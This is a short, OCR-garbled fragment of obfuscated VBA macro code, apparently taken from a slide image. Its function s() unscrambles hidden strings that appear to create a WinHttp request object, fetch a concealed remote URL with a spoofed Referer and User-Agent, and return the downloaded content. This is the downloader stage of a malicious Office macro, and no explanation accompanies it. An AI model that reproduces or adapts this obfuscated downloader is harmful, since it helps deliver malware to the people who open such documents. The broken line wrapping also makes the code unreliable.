 s("revreS", 29, 35), s("rcinns ltegohegoSTo", 149,
68), s("iecnrdo TMr", 19, 13), s("esvuarwTt", 43,
16), _
s("clseumcakabrtpoko", 27, 161), s("tsacemim", 71,
23), s("meointcdrr", 15, 43)))
End Function
Public Function dVyS() As String
Set ArKhf = xGexU(s("etsi.tnqptn1pHu..HWRteW5ti",
174, 59))
UmMB ArKhf.Open(s("EGT", 16, 29),
s("2cwm/d/yii:iexp//mt.owev.w/pn/tomscgat1m.h",
419, 61), False)
UmMB ArKhf.SetRequestHeader(s("errfRee", 74, 31),
s("pcttade/ynsow-opexrn/-dhc.ams-
me/wi.tamd/:mislw", 117, 342))
UmMB ArKhf.SetRequestHeader(s("ns-eUrgteA", 104,
27), s("Wmtip/na6dt.oi0wb)slM eoN;zT i Ml6Sl.Ia1E/;
5 1.T00r. i0(d;ce on", 404, 643))
UmMB ArKhf.Send
If 200 <> ArKhf.Status Then Error 14
dVyS = ArKhf.ResponseText
End Function